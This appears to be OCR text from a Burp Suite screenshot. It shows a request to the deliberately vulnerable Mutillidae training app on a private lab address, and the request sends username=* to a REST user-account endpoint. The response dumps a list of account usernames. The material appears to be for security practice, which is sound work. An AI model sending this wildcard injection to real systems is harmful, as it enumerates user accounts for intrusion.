 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.104 ?
Request
Raw Params Headers Hex
GET /mutillidae/webservices/rest/ws-user-account.php?username=* HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.104/mutillidae/webservices/rest/ws-user-account.php
Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=h146hb6gmjg35n5e1km6mk1ks2
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 04 Oct 2019 11:08:06 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 523
Connection: close
Content-Type: text/html
Result: {Accounts:
{[{"username":"admin"},{"username":"adrian"},{"username":"john"},{"username":"jeremy"},{"username":"br
yce"},{"username":"samurai"},{"username":"jim"},{"username":"bobby"},{"username":"simba"},{"username"
:"dreveil"},{"username":"scotty"},{"username":"cal"},{"username":"john"},{"username":"kevin"},{"usern
ame":"dave"},{"username":"patches"},{"username":"rocky"},{"username":"tim"},{"username":"ABaker"},{"u
sername":"PPan"},{"username":"CHook"},{"username":"james"},{"username":"user"},{"username":"ed"}]}}
? < + > Type a search term 0 matches
Done 1,059 bytes | 59 millis
Type here to search 4 ENG 4:38 PM
10/4/2019 2